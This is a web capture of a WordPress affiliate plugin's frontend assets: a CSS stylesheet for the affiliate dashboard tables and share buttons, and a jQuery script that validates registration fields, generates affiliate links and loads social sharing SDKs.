.fs_affiliates_form p label,
.fs_affiliates_form label{
    width:100%;
    display:block;
    padding:0px 0px 10px 0px;
}
.fs_affiliates_form label span{
    color:#000;
}
.fs_affiliates_form p label.fs_affiliates_label{
    width:25%;
    display:block;
    float:left;
}
.fs_affiliates_form p label.fs_affiliates_commission{
    width:50%;
    display:block;
    float:left;
}
.fs_affiliates_form p input.fs_affiliates_checkbox{
    width:auto !important;

}
.fs_affiliates_form p input, .fs_affiliates_form p select{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    height:35px;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_form .pagination-centered{
    float:none;
    display:block;
    margin:10px auto;
    padding: 10px;
    text-align:center;
}
#fs_affiliates_pay_msg_success{
    display:block;
    margin-left:2%;
    margin-top:2%;
    color:#09bc1b;
    font-size:14px;
    font-weight:bold;
}
/*  frontend table design   */

.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table,
.fs_affiliates_menu_content table.fs_affiliates_domain_table{ 
    width:97%;
    margin:20px auto;
    border-collapse: collapse;
    background:#fff;
    border:1px solid #ccc;
}
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table .fs_affiliate_payout_request_log_table{
    width:100%;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_domain_table tr:nth-child(2n+1){
    background:#f9f9f9;
}
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
    width:250px;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
    font-weight: bold;
    border:1px solid #ccc;
    padding:10px;
    text-align: center;
    font-size:14px;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td{
    padding:10px;
    border:1px solid #ccc;
    color:#000;
    font-size:14px;
}
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td img{
    width:100px;
    height:auto;
}

table.fs_affiliates_creatives_frontend_table td.fs_copy_creatives_link .fs_copy_clipboard_image{
    width:auto !important;
    height:auto !important;
}

table.fs_affiliates_creatives_frontend_table td.fs_copy_creatives_link,
table.fs_affiliates_creatives_frontend_table .fs_copy_message{
    text-align:center !important;
}

.fs_affiliates_landing_page_table .fs_copy_affiliate_link{
    text-align: center;
}
.fs_affiliates_landing_page_table .fs_landing_pages_link p{
    margin-bottom:10px;
}

.fs_display_generated_link .fp_affiliates_vk,
.fs_display_generated_link .fp_affiliates_whatsapp,
.fs_display_generated_link .fp_affiliates_fb,
.fs_display_generated_link .twitter-share-button,
.fs_display_generated_link #___plus_0,
.fs_landing_pages_link .fp_affiliates_vk,
.fs_landing_pages_link .fp_affiliates_whatsapp,
.fs_landing_pages_link .fp_affiliates_fb,
.fs_landing_pages_link .twitter-share-button,
.fs_landing_pages_link #___plus_0

{
    float:left !important;
    margin-right:5px !important;
    margin-bottom:10px;
    border-radius:3px;
}
.fp_affiliates_vk{
    background:#4682c7;
    width:54px;    
}
.fp_affiliates_whatsapp{
    background:#25d366;
    width:50px;
}
.fp_affiliates_fb{
    background:#3b5998;
    width:54px;  
    cursor:pointer;
}
.fp_affiliates_fb:hover{
    opacity: 0.7;
}
.fp_affiliates_vk, .fp_affiliates_whatsapp, .fp_affiliates_fb{
    height:20px;
    color:#fff !important;
    font-size:10px;
    font-weight:bold;
    text-decoration:none;
    line-height:18px;
}
.fp_affiliates_vk:hover, .fp_affiliates_whatsapp:hover, .fp_affiliates_fb:hover{
    color:#fff !important;
    text-decoration: none;
}
.fp_affiliates_vk i, .fp_affiliates_whatsapp i, .fp_affiliates_fb i{
    margin: 4px 2px 0 3px;
    color:#fff !important;
    font-size:12px;
    font-weight:bold;
}

@media screen and (max-width: 767px){
    .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
        display:block;
        width:150px;
        padding:5px 10px;
        outline: none;
    }
    .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
        width:120px;
        margin:0 auto !important;
    }
    .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
        width:50%;
        font-weight:bold;
        text-align: left;
    }

    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table{
        border:none;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody tr{
        display: block;
        margin-bottom:15px;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tr:first-child{
        display: block;
        margin-bottom:0px;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
        display:none;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td{
        width:100%;
        padding: 0px;
        display:table;
        color:#000;
        border-top:none;
        border-bottom: 1px solid #ccc;
        word-wrap: normal;
        word-break: break-all;
    }
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td img{
        width:100px;
        height:auto;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table td:empty:after{
        content:'-';
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
        display:table-cell;
        padding: 10px;
        text-align:left;
        width:50%;
        color:#fff;
        margin-right: 10px;
        font-weight:bold;
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://youletter.club/wp-content/plugins/affs/assets/js/frontend/form.js?ver=5.9
body_size: 9879
content:
/* global fs_affiliates_form_params */

jQuery( function( $ ) {

    var FS_Affiliates = {
        init : function() {
            this.trigger_on_page_load() ;
            this.link_generator_type() ;
            $( document ).on( 'focusout' , '.fs_affiliates_user_name' , this.validate_user_name ) ;
            $( document ).on( 'focusout' , '.fs_affiliates_user_email' , this.validate_user_email ) ;
            $( document ).on( 'change' , '.user_selection_type' , this.toggle_user_selection_type ) ;
            $( document ).on( 'change' , '.fs_affiliates_link_generator_type' , this.link_generator_type ) ;
            $( document ).on( 'click' , '.fs_affiliates_generate_affiliate_link' , this.generate_affiliate_url ) ;
            $( document ).on( 'click' , '.fs_affiliates_referral_code_notice .fs_affiliates_referral_code_link' , this.show_apply_referral_code ) ;
            $( document ).on( 'change' , '#fs_affiliates_form_show' , this.affiliates_form_show_slidedown ) ;
            $( document ).on( 'change' , '#createaccount' , this.woo_createaccount_change ) ;
        } , trigger_on_page_load : function() {
            this.get_user_selection_type( '.user_selection_type' ) ;
            var page_id = $( '.fs_affiliates_page_id' ).val( ) ;

            /*Load Social Action for Landing Pages in Affiliate Link Section*/
            if( $( '.fs_affiliates_landing_page_table' ).find( '.fs_landing_pages_link' ).length ) {
                FS_Affiliates.load_sdk_for_social_action() ;
            }

            if( page_id == 'checkout' ) {
                this.woo_createaccount_change_event( '#createaccount' ) ;
            }
        } , affiliates_form_show_slidedown : function( ) {
            $( '.fs_affiliates_reg_form_my_account' ).toggle( ) ;
        } , toggle_user_selection_type : function( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            FS_Affiliates.get_user_selection_type( $this ) ;
        } ,
        woo_createaccount_change : function( event ) {
            event.preventDefault( ) ;
            var $this = $( event.currentTarget ) ;
            FS_Affiliates.woo_createaccount_change_event( $this ) ;
        } ,

        show_apply_referral_code : function() {
            $( '.fs_affiliates_apply_referral_code' ).toggle() ;
        } ,
        woo_createaccount_change_event : function( $this ) {
            if( $( $this ).prop( 'checked' ) == true ) {
                $( '.fs_affiliates_checkbox_wrapper' ).show() ;
                if( $( '#fs_affiliates_form_show' ).prop( 'checked' ) == true ) {
                    $( '.fs_affiliates_reg_form_my_account' ).show() ;
                }
            } else {
                $( '.fs_affiliates_checkbox_wrapper' ).hide() ;
                $( '.fs_affiliates_reg_form_my_account' ).hide() ;
            }
        } ,
        get_user_selection_type : function( $this ) {
            var type = $( $this ).val() ;
            if( typeof type == 'undefined' )
                return ;

            if( type == 'new' ) {
                $( '.fs_affiliates_separate_account' ).closest( 'p' ).show() ;
                $( '.fs_affiliates_separate_account' ).removeAttr( 'disabled' ) ;
            } else {
                $( '.fs_affiliates_separate_account' ).closest( 'p' ).hide() ;
                $( '.fs_affiliates_separate_account' ).attr( 'disabled' , 'disabled' ) ;
            }
        }
        , validate_user_name : function( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            var $p = $( $this ).closest( 'p' ) ;
            $( $p ).find( '.fs_affiliates_notice' ).remove() ;

            var html = '<div class="fs_affiliates_notice">%s</div>' ;
            if( $( $this ).val() == '' ) {
                $( $this ).after( html.replace( /%s/g , fs_affiliates_form_params.username_validation_msg ) ) ;
                return false ;
            }

            FS_Affiliates.block( $( $this ).closest( 'p' ) ) ;

            var data = {
                action : 'fs_affiliates_username_validation' ,
                name : $( $this ).val() ,
                fs_security : fs_affiliates_form_params.username_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function( response ) {
                if( true === response.success ) {
                    $( $this ).after( html.replace( /%s/g , response.data.content ) ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
                FS_Affiliates.unblock( $( $this ).closest( 'p' ) ) ;
            } ) ;
            return true ;
        }
        , validate_user_email : function( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            var $p = $( $this ).closest( 'p' ) ;
            $( $p ).find( '.fs_affiliates_notice' ).remove() ;

            var html = '<div class="fs_affiliates_notice">%s</div>' ;
            if( $( $this ).val() == '' ) {
                $( $this ).after( html.replace( /%s/g , fs_affiliates_form_params.useremail_validation_msg ) ) ;
                return false ;
            }

            FS_Affiliates.block( $( $this ).closest( 'p' ) ) ;

            var data = {
                action : 'fs_affiliates_useremail_validation' ,
                email : $( $this ).val() ,
                fs_security : fs_affiliates_form_params.useremail_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function( response ) {
                if( true === response.success ) {
                    $( $this ).after( html.replace( /%s/g , response.data.content ) ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
                FS_Affiliates.unblock( $( $this ).closest( 'p' ) ) ;
            } ) ;
            return true ;
        } , generate_affiliate_url : function() {
            var campaign_for_affiliate = $( '.campaign_for_affiliate' ).val() ;
            var campaign_for_product = $( '.campaign_for_product' ).val() ;
            var affiliate_url = $( '.fs_url_to_generate_affiliate_link' ).val() ;
            var linkgeneratortype = $( '.fs_affiliates_link_generator_type' ).val() ;
            var product = $( '#productid' ).val() ;

            var data = {
                action : 'fs_affiliates_generate_affiliate_url' ,
                campaign_for_affiliate : campaign_for_affiliate ,
                campaign_for_product : campaign_for_product ,
                product : product ,
                url : affiliate_url ,
                linkgeneratortype : linkgeneratortype ,
                fs_security : fs_affiliates_form_params.url_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function( response ) {
                if( true === response.success ) {
                    FS_Affiliates.load_sdk_for_social_action() ;
                    $( '.fs_display_generated_link' ).html( response.data.content ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        load_sdk_for_social_action : function() {
            if( fs_affiliates_form_params.fbappid != '' && fs_affiliates_form_params.fbshare == 'yes' ) {
                window.fbAsyncInit = function() {
                    FB.init( {
                        appId : fs_affiliates_form_params.fbappid ,
                        xfbml : true ,
                        version : 'v3.0'
                    } ) ;
                } ;
                ( function( d , s , id ) {
                    var js , fjs = d.getElementsByTagName( s )[0] ;
                    if( d.getElementById( id ) )
                        return ;
                    js = d.createElement( s ) ;
                    js.id = id ;
                    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0" ;
                    fjs.parentNode.insertBefore( js , fjs ) ;
                }( document , 'script' , 'facebook-jssdk' ) ) ;
            }
            if( fs_affiliates_form_params.tweet == 'yes' ) {
                !function( d , s , id ) {
                    var js , fjs = d.getElementsByTagName( s )[0] , p = /^http:/.test( d.location ) ? 'http' : 'https' ;

                    /*Commented for Insert Widgets Multiple Times in Affiliate Link Section*/
//                    if( !d.getElementById( id ) ) {
                    js = d.createElement( s ) ;
                    js.id = id ;
                    js.src = p + '://platform.twitter.com/widgets.js' ;
                    fjs.parentNode.insertBefore( js , fjs ) ;
//                    }
                }( document , 'script' , 'twitter-wjs' ) ;
            }
            if( fs_affiliates_form_params.gplusshare == 'yes' ) {
                window.___gcfg = {
                    lang : 'en-US' ,
                    parsetags : 'onload'
                } ;
            }
        } ,
        link_generator_type : function() {

            if( $( '.fs_affiliates_link_generator_type' ).val() == '2' ) {
                $( '.show_if_affiliate_link_generator' ).hide() ;
                $( '.show_if_product_link_generator' ).show() ;
            } else {
                $( '.show_if_product_link_generator' ).hide() ;
                $( '.show_if_affiliate_link_generator' ).show() ;
            }
        } ,
        block : function( id ) {
            $( id ).block( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.6
                }
            } ) ;
        } ,
        unblock : function( id ) {
            $( id ).unblock() ;
        } ,
    } ;
    FS_Affiliates.init() ;
} ) ;
